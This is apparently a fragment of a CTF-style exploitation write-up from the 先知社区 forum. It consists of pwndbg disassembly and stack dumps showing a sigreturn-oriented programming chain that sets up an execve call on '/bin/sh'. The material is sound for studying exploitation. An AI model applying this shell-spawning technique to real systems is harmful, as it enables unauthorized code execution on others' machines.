 [ DISASM / x86
► 0x401129 <main+35> ret <0x401139; gadget+8>
↓
0x401139 <gadget+8> mov rax, 0xf
0x401140 <gadget+15> ret
↓
0x401127 <main+33> syscall
0x401129 <main+35> ret <0x401139; gadget+8>
0x40112a <main+36> mov eax, 0
0x40112f <main+41> pop rbp
0x401130 <main+42> ret
0x401131 <gadget> endbr64
0x401135 <gadget+4> push rbp
0x401136 <gadget+5> mov rbp, rsp
00:0000│ rsp 0x404030 —▸ 0x401139 (gadget+8) ◂— mov rax, 0xf
01:0008│ 0x404038 —▸ 0x401127 (main+33) ◂— syscall
02:0010│ 0x404040 ◂— 0x0
... ↓ 5 skipped
[
► 0 0x401129 main+35
1 0x401139 gadget+8
2 0x0
pwndbg> stack 30
00:0000│ rsp 0x404030 —▸ 0x401139 (gadget+8) ◂— mov rax, 0xf
01:0008│ 0x404038 —▸ 0x401127 (main+33) ◂— syscall
02:0010│ 0x404040 ◂— 0x0
... ↓ 12 skipped
0f:0078│ 0x4040a8 —▸ 0x404028 (completed) ◂— 0x68732f6e69622f /* '/bin/sh' */
10:0080│ 0x4040b0 ◂— 0x0
... ↓ 3 skipped
14:00a0│ 0x4040d0 ◂— 0x3b /* ';' */
15:00a8│ 0x4040d8 ◂— 0x0
16:00b0│ 0x4040e0 ◂— 0x0
17:00b8│ 0x4040e8 —▸ 0x401127 (main+33) ◂— syscall
18:00c0│ 0x4040f0 ◂— 0x0
19:00c8│ 0x4040f8 ◂— 0x33 /* '3' */
1a:00d0│ 0x404100 ◂— 0x0
... ↓ 3 skipped
pwndbg>
先知社区